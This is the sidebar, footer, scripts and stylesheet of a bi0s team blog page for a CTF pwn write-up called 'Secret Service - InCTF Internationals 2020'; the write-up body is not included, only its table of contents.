                                    <a class="tag" href="/tags/InCTFi/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>InCTFi</a> <a class="tag" href="/tags/Windows-Memory-Analysis/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Windows Memory Analysis</a>
                                </h6>
                            
                        </span>
                    </section>
                
            </div>
        

    </section>

</article>

<!-- 根据页面mathjax变量决定是否加载MathJax数学公式js -->


<br>


<script>
    window.subData = {
        title: 'Secret Service - InCTF Internationals 2020',
        tools: true
    }
</script>


        </div>
        <aside class='l_side'>
            
  
  
    
      
      
        <section class='author'>
  <div class='content material'>
    
      <div class='avatar'>
        <img class='avatar' src='/assets/logo.png'/>
      </div>
    
    
      <div class='text'>
        
        
          <p>Official blog of team bi0s</p>

        
        
      </div>
    
    
      <div class="social-wrapper">
        
          
            <a href="mailto:amritabi0s1@gmail.com" class="social flat-btn" target="_blank" rel="external"><i class="social fas  fa-envelope" aria-hidden="true"></i></a>
          
        
          
            <a href="https://github.com/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab  fa-github" aria-hidden="true"></i></a>
          
        
          
            <a href="https://ctftime.org/team/662" class="social flat-btn" target="_blank" rel="external"><i class="social fab  fa-font-awesome-flag" aria-hidden="true"></i></a>
          
        
          
            <a href="https://bi0s.in" class="social flat-btn" target="_blank" rel="external"><i class="social fas fa-window-maximize" aria-hidden="true"></i></a>
          
        
          
            <a href="https://twitter.com/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-twitter" aria-hidden="true"></i></a>
          
        
          
            <a href="https://fb.me/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-facebook" aria-hidden="true"></i></a>
          
        
          
            <a href="https://www.linkedin.com/company/bi0s/" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-linkedin" aria-hidden="true"></i></a>
          
        
      </div>
    
  </div>
</section>

      
    
  
    
      
      
        <section class='list'>
  
<header class='material'>
  <div><i class="fas fa-medal fa-fw" aria-hidden="true"></i>&nbsp;&nbsp;Projects</div>
  
    <a class="rightBtn" target="_blank"
    rel="external nofollow noopener noreferrer"
    href="https://bi0s.in/tools_talks_wks.html"
    title="https://bi0s.in/tools_talks_wks.html">
    <i class="fas fa-trophy fa-fw"></i></a>
  
</header>

  <div class='content material'>
    <ul class="entry">
      
        <li><a class="flat-box" title="https://bi0s.in/" href="https://bi0s.in/">
          <div class='name'>
            
              <i class="fas fa-globe fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;bi0s-wargame
          </div>
          
            <div class='badge'>(Unraveling)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://wiki.bi0s.in/" href="https://wiki.bi0s.in/">
          <div class='name'>
            
              <i class="fas fa-chalkboard-teacher fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;bi0s-wiki
          </div>
          
            <div class='badge'>(Free Encyclopedia)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://inctf.in" href="https://inctf.in">
          <div class='name'>
            
              <i class="fas fa-heartbeat fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;InCTF
          </div>
          
            <div class='badge'>(Nationals CTF)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://junior.inctf.in" href="https://junior.inctf.in">
          <div class='name'>
            
              <i class="fas fa-heartbeat fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;InCTFj
          </div>
          
            <div class='badge'>(Juniors CTF)</div>
          
        </a></li>
      
    </ul>
  </div>
</section>

      
    
  
    
      
      
        
  <section class='toc-wrapper'>
    
<header class='material'>
  <div><i class="fas fa-list fa-fw" aria-hidden="true"></i>&nbsp;&nbsp;Table of Contents</div>
  
    <div class='wrapper'><a class="s-toc rightBtn" rel="external nofollow noopener noreferrer" href="javascript:void(0)"><i class="fas fa-thumbtack fa-fw"></i></a></div>
  
</header>

    <div class='content material'>
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Challenge-description"><span class="toc-text">Challenge description</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Analysis-of-the-challenge-binary"><span class="toc-text">Analysis of the challenge binary</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Reversing-and-exploit-development"><span class="toc-text">Reversing and exploit development</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#An-unintended-flaw"><span class="toc-text">An unintended flaw</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#The-intended-way-to-get-into-the-secret-service"><span class="toc-text">The intended way to get into the secret service</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Triggering-the-format-string-bug"><span class="toc-text">Triggering the format string bug</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#The-final-feedback"><span class="toc-text">The final feedback</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#ROP-and-shellcode-to-grab-that-flag"><span class="toc-text">ROP and shellcode to grab that flag</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Conclusion"><span class="toc-text">Conclusion</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Flag"><span class="toc-text">Flag</span></a></li></ol></li></ol>
    </div>
  </section>


      
    
  


        </aside>
        <script>setLoadingBarProgress(60);</script>
    </div>
    <a class="s-top fas fa-arrow-up fa-fw" href='javascript:void(0)'></a>
    </div>
    <footer id="footer" class="clearfix">
  
    <div class="footer">
      <p>Made With Love and Coffee</p>

    </div>
    <br>
  
  
    <div class="social-wrapper">
      
        
          <a href="mailto:amritabi0s1@gmail.com" class="social fas  fa-envelope flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://github.com/teambi0s" class="social fab  fa-github flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://ctftime.org/team/662" class="social fab  fa-font-awesome-flag flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://bi0s.in" class="social fas fa-window-maximize flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://twitter.com/teambi0s" class="social fab fa-twitter flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://fb.me/teambi0s" class="social fab fa-facebook flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://www.linkedin.com/company/bi0s/" class="social fab fa-linkedin flat-btn" target="_blank" rel="external"></a>
        
      
    </div>
  
  <br>
  <div><p>Blog content follows the <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en">Attribution-NonCommercial-ShareAlike 4.0 International (CC BY-NC-SA 4.0) License</a></p>
</div>
  <div>Use <a href="https://xaoxuu.com/wiki/material-x/" target="_blank" class="codename">Material X</a> as theme, total visits <span id="busuanzi_value_site_pv"><i class="fas fa-spinner fa-spin fa-fw" aria-hidden="true"></i></span> times. 
  </div>
</footer>

    <script>setLoadingBarProgress(80);</script>
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.2.1/dist/jquery.min.js"></script>

  <script>
    var GOOGLE_CUSTOM_SEARCH_API_KEY = "";
    var GOOGLE_CUSTOM_SEARCH_ENGINE_ID = "";
    var ALGOLIA_API_KEY = "";
    var ALGOLIA_APP_ID = "";
    var ALGOLIA_INDEX_NAME = "";
    var AZURE_SERVICE_NAME = "";
    var AZURE_INDEX_NAME = "";
    var AZURE_QUERY_KEY = "";
    var BAIDU_API_ID = "";
    var SEARCH_SERVICE = "hexo" || "hexo";
    var ROOT = "/"||"/";
    if(!ROOT.endsWith('/'))ROOT += '/';
  </script>


  
    <script async src="https://cdn.jsdelivr.net/npm/scrollreveal@4.0.5/dist/scrollreveal.min.js"></script>
    <script type="text/javascript">
      $(function() {
        const $reveal = $('.reveal');
    		if ($reveal.length === 0) return;
    		const sr = ScrollReveal({ distance: 0 });
    		sr.reveal('.reveal');
      });
    </script>
  
  
    <script src="https://cdn.jsdelivr.net/npm/node-waves@0.7.6/dist/waves.min.js"></script>
    <script type="text/javascript">
      $(function() {
        Waves.attach('.flat-btn', ['waves-button']);
        Waves.attach('.float-btn', ['waves-button', 'waves-float']);
        Waves.attach('.float-btn-light', ['waves-button', 'waves-float', 'waves-light']);
        Waves.attach('.flat-box', ['waves-block']);
        Waves.attach('.float-box', ['waves-block', 'waves-float']);
        Waves.attach('.waves-image');
        Waves.init();
      });
    </script>
  
  
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
  
  
    <!-- fastclick -->
    <script src="https://cdn.jsdelivr.net/npm/fastclick@1.0.6/lib/fastclick.min.js"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        FastClick.attach(document.body)
      }, false)
    </script>
  
  

  
  
    <script>
      var disqus_shortname = 'blogdot';
      
        var disqus_url = 'https://blog.bi0s.in/2020/08/06/Pwn/InCTF20-Secret_Service/';
      
      (function(){
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
      })();
    </script>
  
  
  

  
    
<script src="/js/app.js"></script>
<script src="/js/search.js"></script>

  






    <script>setLoadingBarProgress(100);</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.bi0s.in/style.css
body_size: 57533
content:
@charset "utf-8";@font-face{font-family:'Varela Round';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/VarelaRound/VarelaRound-Regular.ttf);font-weight:normal;font-style:normal}@font-face{font-family:'Monaco';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/Monaco/Monaco.ttf);font-weight:normal;font-style:normal}@font-face{font-family:'Skranji';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/Skranji/Skranji-Regular.ttf);font-weight:normal;font-style:normal}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:0;border-radius:1px;border-bottom:1px solid rgba(0,0,0,0.1)}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;width:100%}table th{background-color:#030303}table td,table th{text-align:justify;padding:4px 8px;border:1px solid #000000}td,th{padding:0}*{box-sizing:border-box;outline:none;margin:0;padding:0}html{color:#ffffff;width:100%;height:100%;padding-top:54px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;line-height:1.5rem;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{background-color:#000000}body.modal-active{overflow:hidden}@media (max-width:680px){body.modal-active{position:fixed;top:0;right:0;bottom:0;left:0}}body.z_menu-open .menu-phone{transform:translate3d(-20px, 0, 0)}.z-depth-nav,.l_header,#u-search .modal .modal-header{box-shadow:0 1px 2px 0 rgba(0,0,0,0.24),0 3px 6px 0 rgba(0,0,0,0.1)}.z-depth-nav-raised,#u-search .modal .modal-header:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.z-depth-main,.l_main .post,.l_side section{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.z-depth-main-raised{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.z-depth-0{box-shadow:0 1px 4px 0 rgba(0,0,0,0.07)}.z-depth-1{box-shadow:0 2px 4px 0 rgba(0,0,0,0.08),0 2px 4px 0 rgba(0,0,0,0.1)}.z-depth-1-half{box-shadow:0 2px 3px 0 rgba(0,0,0,0.4),0 0 8px 0 rgba(0,0,0,0.2)}.z-depth-2{box-shadow:0 4px 8px 0 rgba(0,0,0,0.1),0 3px 10px 0 rgba(0,0,0,0.1)}.z-depth-3{box-shadow:0 6px 10px 0 rgba(0,0,0,0.12),0 8px 25px 0 rgba(0,0,0,0.1)}.z-depth-4{box-shadow:0 8px 14px 0 rgba(0,0,0,0.11),0 12px 22px 0 rgba(0,0,0,0.11)}.z-depth-5{box-shadow:0 12px 12px 0 rgba(0,0,0,0.1),0 20px 33px 0 rgba(0,0,0,0.11)}.z-depth-0{box-shadow:0 1px 2px 0 rgba(0,0,0,0.08),0 2px 4px 0 rgba(0,0,0,0.08)}.hoverable{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;box-shadow:0}.hoverable:hover{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}::-moz-selection{background:rgba(255,255,255,0.1)}::selection{background:rgba(255,255,255,0.1)}h1,h2,h3,h4,h5,h6{-webkit-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;-moz-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;-o-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;text-rendering:geometricPrecision;margin:0 0 .4em 0}h1{font-size:24px}h2{font-size:22.4px}h3{font-size:19.2px}h4{font-size:17.6px}h5{font-size:16px}h6{font-size:14px}a{color:#444444;cursor:pointer;text-decoration:none;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}a:hover{text-decoration:none}pre{tab-size:4;-moz-tab-size:4;-o-tab-size:4;-webkit-tab-size:4}img{max-width:100%}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.container.clearfix{display:flex}@media (max-width:768px){.container.clearfix{display:inherit}}.hidden{text-indent:-9999px;visibility:hidden;display:none}.inner{position:relative;width:80%;max-width:710px;margin:0 auto}.vertical{display:table-cell;vertical-align:middle}.right{float:right}.left{float:left}.disable-trans{-moz-transition:none !important;-webkit-transition:none !important;transition:none !important}.txt-ellipsis,.l_side section .content ul>li a .name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}ul,ol{padding-left:0}li{list-style:none}.mark{position:relative}.mark a{color:#444444;display:inline-block;padding:0 8px;border-left:4px solid transparent;background:transparent;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.mark a:hover{background:rgba(34,35,38,0.1);border-left:4px solid #222326;padding:8px}.mark a:active{border-left:8px solid #222326}ul.h-list{display:flex;align-items:center;height:100%}ul.h-list>li{height:100%;justify-content:center}#loading-bar-wrapper{position:fixed;top:52px;left:0;width:100%;z-index:99999}#loading-bar{position:fixed;width:0;height:2px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;background-color:rgba(255,255,255,0.5)}#loading-bar.pure{background-color:rgba(34,35,38,0.5)}.container{position:relative;width:100%;max-width:1200px;margin:0 auto}.container--flex{display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center}.l_body{position:relative;padding:40px 20px 20px}@media (max-width:580px){.l_body{padding:20px 0 20px;border-radius:0}}.l_body .s-top{transition:all .6s ease;-moz-transition:all .6s ease;-webkit-transition:all .6s ease;-o-transition:all .6s ease;z-index:9;position:fixed;width:48px;height:48px;line-height:48px;border-radius:100%;bottom:40px;right:40px;transform:translateY(100px) scale(0);transform-origin:bottom;color:#ffffff}@media (max-width:768px){.l_body .s-top{right:20px}}.l_body .s-top.show{transform:translateY(0) scale(1)}.l_body .s-top.show.hl{background:#222326;color:white;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (min-width:768px){.l_body .s-top:hover{transform:scale(1.2);border-radius:25%;background:#222326;color:white;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_body .s-top:hover.hl{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}}.l_header{position:fixed;z-index:9999;top:0;left:0;width:100%;font-size:16px;line-height:54px;height:54px;overflow:hidden;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;padding:0 20px;background:#353535;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .wrapper{padding:auto 20px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .wrapper.sub{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transform:translateY(-54px)}@media (max-width:580px){.l_header .wrapper.sub .logo{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;padding-left:20px;padding-right:0;font-size:16px}}.l_header .nav--main,.l_header .nav-sub{height:54px}.l_header,.l_header a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:54px;line-height:54px;color:#88ffff}.l_header .logo{padding:0 20px;line-height:54px;font-size:19.2px;font-family:Skranji,'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;letter-spacing:0}@media (max-width:580px){.l_header .logo{flex:auto}}.l_header .logo.img{padding:0 20px 0 0}.l_header .logo img{padding:0;height:100%}.l_header .nav-sub .logo{font-size:16px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}@media (max-width:580px){.l_header .nav-sub .logo{letter-spacing:-0.5px;padding-top:1px}}.l_header .menu{position:relative;flex:1 0 auto;height:54px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:0 20px}.l_header .menu ul>li>a{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;display:block;font-size:16px;color:rgba(136,255,255,0.7);padding:0 8px}.l_header .menu ul>li>a:hover{color:#88ffff;border-bottom:2px solid #090c0e;background:rgba(9,12,14,0.1)}.l_header .menu ul>li>a:active,.l_header .menu ul>li>a.active{color:#88ffff;border-bottom:2px solid #090c0e}@media (max-width:580px){.l_header .menu{display:none}}.l_header .switcher{display:none;font-size:16px;line-height:54px}.l_header .switcher>li{height:34px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:2px}@media (max-width:580px){.l_header .switcher>li{width:34px;height:34px}}.l_header .switcher>li a{display:flex;justify-content:center;align-items:center;width:34px;height:34px;border-radius:100px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .switcher>li a:hover{background:rgba(9,12,14,0.3)}@media (max-width:580px){.l_header .switcher>li a{width:34px;height:34px}}@media (max-width:580px){.l_header .switcher{display:flex;padding-left:10px;padding-right:14px}}.l_header .nav-sub .switcher{display:flex}.l_header .m_search{position:relative;height:34px;width:285px;line-height:34px;margin-top:10px;margin-bottom:10px;vertical-align:middle}@media (max-width:1024px){.l_header .m_search{width:240px}}.l_header .m_search .form{position:relative;display:block;width:100%}.l_header .m_search .icon,.l_header .m_search .input{transition:all .1s ease;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;-o-transition:all .1s ease}.l_header .m_search .icon{position:absolute;display:block;height:34px;width:34px;line-height:34px;top:0;left:10px;font-size:16px}.l_header .m_search .input{display:block;font-size:16px;margin:0;width:100%;color:rgba(136,255,255,0.6);padding-left:34px;height:34px;line-height:34px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;border:none;border-radius:4px;background:rgba(9,12,14,0.15);box-sizing:border-box;-webkit-appearance:none;box-shadow:none;border:1px dashed transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:580px){.l_header .m_search .input{padding-left:34px}}.l_header .m_search .input~.icon{color:rgba(136,255,255,0.6)}.l_header .m_search .input::-webkit-input-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:-moz-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input::-moz-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:-ms-input-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:hover{border:1px dashed rgba(136,255,255,0.6)}.l_header .m_search .input:focus{color:#88ffff;border:1px solid rgba(136,255,255,0.6)}.l_header .m_search .input:focus~.icon{color:#88ffff}.l_header.pure{background:#090c0e;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.l_header.pure,.l_header.pure a{color:#222326}.l_header.pure .menu ul>li>a{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;color:rgba(255,255,255,0.7)}.l_header.pure .menu ul>li>a.current{border-bottom:2px solid rgba(34,35,38,0.8)}.l_header.pure .menu ul>li>a:hover{color:#222326;border-bottom:2px solid #222326;background:rgba(34,35,38,0.1)}.l_header.pure .menu ul>li>a:active,.l_header.pure .menu ul>li>a.active{color:#222326;border-bottom:2px solid #222326}.l_header.pure .switcher>li a:hover{background:rgba(34,35,38,0.15)}.l_header.pure .m_search .input{color:rgba(34,35,38,0.6);background:#000000}.l_header.pure .m_search .input~.icon{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input::-webkit-input-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:-moz-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input::-moz-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:-ms-input-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:hover{border:1px dashed rgba(34,35,38,0.6)}.l_header.pure .m_search .input:focus{color:#222326;background:rgba(34,35,38,0.15);border:1px solid rgba(34,35,38,0.6)}.l_header.pure .m_search .input:focus~.icon{color:#222326}@media (max-width:580px){.l_header{padding:0}.l_header .m_search{width:0;overflow:hidden;position:absolute;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:0 10px}.l_header.z_search-open .logo{opacity:0}.l_header.z_search-open .m_search{width:70%}}.menu-phone{position:fixed;top:74px;right:0;z-index:10000;line-height:40px;background:white;border-right:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1);border-radius:8px;transform:translate3d(-40px, -40px, 0) scale(0, 0);transform-origin:right top;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.menu-phone .header{border-top-left-radius:8px;border-top-right-radius:8px;background-color:rgba(53,53,53,0.9);color:#88ffff;font-size:16px;line-height:1.8em;padding:8px 26px}.menu-phone:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.menu-phone:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.menu-phone nav{padding:10px 0}.menu-phone nav .nav{height:36px;line-height:36px;position:relative;display:block;color:#444444;padding:2px 20px;border-left:4px solid transparent;border-right:4px solid transparent}.menu-phone nav .nav:hover,.menu-phone nav .nav.active{border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_main{width:calc(100% - 1 * 285px);padding-right:20px;float:left}@media (max-width:1024px){.l_main{width:calc(100% - 1 * 240px)}}@media (max-width:768px){.l_main{width:100%}}.l_main .post-list{position:relative;margin:0px auto;column-gap:0;margin:-10px}@media (max-width:580px){.l_main .post-list{margin:0}}.l_main ul.popular-posts h3{padding:0;margin:0;font-size:16px}.l_main #comments{position:relative}@media (max-width:580px){}.l_main #comments #valine_container p{line-height:1.7}.l_main #comments #valine_container .info{display:none}.l_main #comments #valine_container .vwrap{border-radius:8px;border-style:dashed;border:1px dashed rgba(255,255,255,0.3);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container .vwrap:hover{border:1px dashed #222326}.l_main #comments #valine_container .vwrap .vheader .vinput{border-radius:0;border-bottom:1px dashed rgba(255,255,255,0.3)}.l_main #comments #valine_container .vwrap .vheader .vinput:hover{border-bottom:1px dashed #222326}.l_main #comments #valine_container .vwrap .vheader .vinput:focus{border-bottom:1px solid #222326}.l_main #comments #valine_container .vwrap .vedit .vctrl span{color:#222326;padding:0;margin:10px}.l_main #comments #valine_container button{border:none;padding-left:2.4em;padding-right:2.4em;font-weight:bold;background-color:#222326;color:white;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container button:hover{background:#0a0a0b}.l_main #comments #valine_container blockquote{padding:20px;border-left:4px solid #222326;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container blockquote p{text-align:left;word-wrap:normal;margin:0;font-size:14px;line-height:21px}.l_main #comments #valine_container pre code{border:none}.l_main #comments #valine_container code{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';font-size:12.8px;color:rgba(255,255,255,0.9)}.l_main #comments #valine_container a,.l_main #comments #valine_container .vemoji-btn,.l_main #comments #valine_container .vpreview-btn{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container a:hover,.l_main #comments #valine_container .vemoji-btn:hover,.l_main #comments #valine_container .vpreview-btn:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container a:active,.l_main #comments #valine_container .vemoji-btn:active,.l_main #comments #valine_container .vpreview-btn:active{color:#08ffff}.l_main #comments #valine_container .vhead span.vnick{color:rgba(255,255,255,0.9)}.l_main #comments #valine_container .vhead a.vnick{color:#ff9800;font-weight:bold}.l_main #comments #valine_container .vhead a.vnick:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container .vhead .vsys{margin:2px;padding:1px 8px;background-color:rgba(255,255,255,0.1)}.l_main #comments #valine_container .vcard .vquote{border-left:none}.l_main #comments #valine_container .vcard .vh{border-bottom:1px dashed rgba(255,255,255,0.1)}.l_main #comments #valine_container .vmeta .vat{font-weight:bold;color:#222326;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container .vmeta .vat:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container .vmeta .vat:active{color:#08ffff}.l_main #comments #valine_container 